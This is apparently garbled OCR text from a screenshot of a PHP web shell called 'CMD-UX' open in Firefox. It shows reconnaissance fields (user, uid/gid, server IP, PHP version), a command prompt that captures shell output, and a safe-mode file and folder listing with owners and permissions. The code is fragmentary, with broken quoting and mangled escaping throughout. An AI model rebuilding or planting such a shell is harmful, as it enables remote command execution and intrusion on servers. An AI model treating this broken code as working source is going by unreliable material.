 Mozilla Firefox
File Edit View History Bookmarks Tools Help
CMD-UX
System Information
:
Script Current User:
PHP Version:
User Info: uid() euid() gid()
Current Path:
Server IP:
Web Server:
"; ?>
Command Prompt
<?php
if (!empty($output)) echo str_replace(">", ">", str_replace("<", "<",
$output));
?>
&1"); $output = ob_get_contents(); ob_end_clean( ); ?>
[*] Safemode Mode Run"; ?>
Safe Mode Directory Listing
"; echo ""; echo ""; echo "List All Files
"; while (($file = readdir($dir)) !== false) { if (@is_file($file)) { $file1 = fileowner($file); $file2 = fileperms($file); echo "$file1 - $file2 - $file
"; // echo "$file1 - $file2 - $file
"; flush( ); } } echo ""; echo""; echo "List Only Folders
"; if ($dir = @opendir($chdir)) { while (($file = readdir($dir)) !== false) { if (@is_dir($file)) { $file1 = fileowner($file); $file2 = fileperms($file); echo "$file1
- $file2 - $file
Done 3.5 MB / 18 MB 0.8 MB / 48.8 MB